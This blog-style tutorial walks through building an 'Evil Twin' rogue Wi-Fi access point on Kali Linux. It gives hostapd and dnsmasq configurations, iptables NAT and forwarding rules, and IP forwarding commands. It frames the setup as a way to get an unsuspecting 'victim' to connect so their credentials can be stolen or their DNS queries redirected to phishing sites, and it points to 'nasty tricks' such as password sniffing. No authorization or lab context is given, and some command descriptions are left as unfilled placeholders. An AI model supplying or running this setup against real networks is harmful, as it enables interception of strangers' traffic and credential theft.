TL;DR

Evil Twin Attack using Kali Linux By Matthew CranfordI searched through many guides, and none of them really gave good description of how to do this. There's a lot of software out there (such as SEToolkit, which can automate this for you), but I decided to write my own. The scope of this guide is NOT to perform any MITM attacks or sniff traffic. I have references below for those things, this guide is just to set up the Evil Twin for those attacks.
Section 1
-
Information:An Evil Twin AP is also known as a rogue wireless access point. The idea is to set up your own wireless network that looks exactly like the one you are attacking. Computers won't differentiate between SSID's that share the same name. Instead, they'll only display the one with the stronger connection signal. The goal is to have the victim connect to your spoofed network, perform a Man-In-the-Middle Attack (MITM) and forward their data on to the internet without them ever suspecting a thing. This can be used to steal someone's credentials or spoof DNS queries so the victim will visit a phishing site, and many more!Hardware/Software Required:A compatible wireless adapter - There are many on the internet to buy. I'm using the TL-WN722N. You can buy this from Amazon for about 15.00 dollars.Kali Linux - You can either run from a USB or a VM. If you run from a VM, you may have issues getting the wireless card to work. I'll write more on that later.An alternate way to connect to the internet - The card you're into the Evil Twin will be busy and therefore cannot connect you to the internet. You'll need a way to connect, so as to forward the victim's information on. You may use a separate wireless adapter, 3G/Modem connection or an Ethernet connection to a network.Steps:1. Install software that will also set up our DHCP service.2. Install some software that will spoof the AP for us.3. Edit the .conf files for getting our network going.4. Start the services.5. Run the attacks.
Section 2
-
Setting up the Wireless Adapter
PLEASE NOTE:
I recently discovered that you do NOT need to edit the network settings in Virtualbox to get the wireless adapter to work properly. Please go to Section 3 and follow the rest of the tutorial. The section below is for anyone who is having issues with the wireless adapter. It may help somewhat.
Okay, this is one of the hardest and trickiest parts of this tutorial. You may have to be patient and try this a couple of times for this to work, but after you figure this out, it will seriously help you with any future VM wireless adapter problems you may have.This is going to assume you are running Kali from a Virtual Machine on Virtual box. If you're running from a live USB, then don't worry about this part. You can skip to the next section. Just plug in the adapter to a different port on the computer and it should integrate automatically.
First, plug the wireless adapter into one of the USB ports.Second, if you are already running Kali, power off. Open up Virtual Box and go to the VM's Settings.[caption id="attachment_15467" align="alignnone" width="489"]


Click image to view high-res version[/caption]Then, click on 'Network' and select the Adapter 2 tab.Click on 'Enable Network Adapter' and then select 'Bridged Adapter' from the Attached to menu.Next, click on Name and select your wireless adapter.[caption id="attachment_15468" align="alignnone" width="488"]

Click image to view high-res version[/caption]In my case, it's called TP-LINK Wireless USB Adapter.Click OK and then boot into your VM.Type in your username and password and log on. The default is root/toor.Here comes the tricky part. We've set up Kali to use the Wireless adapter as a NIC, but to the VM, the wireless adapter hasn't been plugged in yet.
Section 3
-
Now in the virtual machine, go to the top and click on 'Devices', select 'USB Devices', and finally click on your wireless adapter. In my case, it's called ATHEROS USB2.0 WLAN.[caption id="attachment_15469" align="alignnone" width="576"]

Click the image to view the high-res version[/caption]Sometimes, when we select the USB device, it doesn't load properly into the VM. I've found that if you are having trouble getting Kali to recognize the wireless adapter, try switching USB ports. You may have to try several before it works.NOTE: Never go back and deselect it from the 'USB Devices' menu. This causes major errors and you will have to reboot the entire system to get it to work properly. If it doesn't find it the first time, simply unplug it and try a different USB port, and then go back and re-select it. This may take a few tries, but it'll work, trust me!
Section 4
-

DNSMASQOpen up a terminal.Type in the command:apt-get install -y hostapd dnsmasq wireless-tools iw wvdialThis will install all the needed software.Now, we'll configure dnsmasq to serve DHCP and DNS on our wireless interface and start the service.[caption id="attachment_15470" align="alignnone" width="567"]

Click the image to view the high-res version[/caption]I'll go through this step by step so you can see what exactly is happening:cat <<EOF > etc/dnsmasq.conf - This tells the computer to take everything we are going to type and insert it into the file /etc/dnsmaq.conf.log-facility=var/log/dnsmasq.log - This tells the computer where to put all the logs this program might generate.#address=/#/10.0.0.1 - is a comment saying that we are going to use the 10.0.0.0/24 network.#address/google.com/10.0.0.1 - is another comment example.interface=wlan0 - tells the computer which NIC we are going to use for the DNS and DHCP service.dhcp-range=10.0.0.10,10.0.0.250,12h - This tells the computer which ip address range we want to assign people. You could change this to any private address you like in order to make your Evil Twin look more authentic.dhcp-options=3, 10.0.0.1-[insert command description]dhcp-options=6,10.0.0.1-[insert command description]#no-resolv = another comment.EOF - End of File, means that we are done writing to the file.service dnsmasq start - starts the dnsmasq service.
Section 5
-

Setting Up the Wireless Access Point Now, we're going to set up the Evil Twin. I'm going to deviate slightly from a tutorial I saw recently on this. I made a snippet of their commands, so no copyright infringement here. They use a 3G modem in order to forward the victim's data, but we'll be using the network you are already connected to. This is assuming you're running from a VM and not a live USB. If you run from a USB, you will need an additional wireless card for doing this. Thankfully, using a VM, we only need one wireless adapter. Let's get to it!We are going to set up a network with an SSID of ‘linksys’.I'll post the picture from the provided tutorial, that I snipped, and then tell you of the additions and changes I did for this to work.[caption id="attachment_15471" align="alignnone" width="556"]

Click the image to view the high-res version[/caption]ifconfig wlan0 up - This confirms that our wlan0 interface is working. (wlan0 is the NIC we are using to perform this attack)ifconfig wlan0 10.0.0.1/24 - This sets the interface wlan0 with the ip address 10.0.0.1 in the Class C Private address range.iptables -t nat -F - [ insert information about iptables commands]iptables -F - [ insert information about iptables commands]iptables -t nat -A POSTROUTING -o pp0 -j MASQUERADE - This tells the computer how we are going to route the information. I changed pp0 (which is a 3G modem interface) to eth0 which is the interface we are using to connect to the internet.iptables -A FORWARD -i wlan0 -o ppp0 -j ACCEPT - This tells the computer that we are going to route the data from wlan0 to ppp0. Again you need to change this to eth0 (or whatever interface you are using to connect to the internet).echo '1' > /proc/sys/net/ipv4/ip_forward - This adds the number 1 to the ip_forward file which tells the computer that we want to forward information. If it was 0, then it would be off.cat <<EOF > /etc/hostapd/hostapd.conf - Again, this tells the computer that anything following that we type we want to add it to the hostapd.conf file.interface=wlan0 - tells the computer which interface we want to use.driver=nl80211 - tells the computer which driver to use for the interface.ssid=Freewifi - This tells the computer what you want the SSID to be, I set mine to linksys.channel=1 - This tells the comptuer which channel we want to broadcast on.#enable_karma=1 - this is a comment they posted for a certain type of attack, which is outside the scope of this tutorial.EOF - signifies the end of the file and stops the prompt.service hostapd start - starts the service
Section 6
-
SuccessAt this point, you should be able to search, either with your phone or laptop, and find the Rouge Wireless AP! If so, then congratulations! YOU DID IT!From here, you should be able to start performing all sorts of nasty tricks, MITM attacks, packet sniffing, password sniffing, etc. A good MITM program is Ettercap. It may be worth it to you to check it out.Those things are outside the scope of this tutorial, but I may add them in at a future point.If you weren't successful, go back and read everything carefully, especially check your spelling when typing in commands.If you need to re-edit the .conf files, you can use Gedit (apt-get install gedit) or leafpad (already installed), just navigate to the folder and type: gedit <<filename>> (without the ‘<<>>’). If you're going to edit it, make sure you stop the service before doing so (service dnsmasq stop),(service hostapd stop).Now, if you ever want to start up the Evil Twin again, just start up the services again and it should work properly!
Section 7
-
More InformationHere's some more information and guides on doing Evil Twin attacks. Although I had some problem with these guides, they still provide some good information that you could use in order to understand this better.http://www.kalitutorials.net/2014/07/evil-twin-tutorial.htmlhttps://en.wikipedia.org/wiki/Evil_twin_%28wireless_networks%29 Thanks!


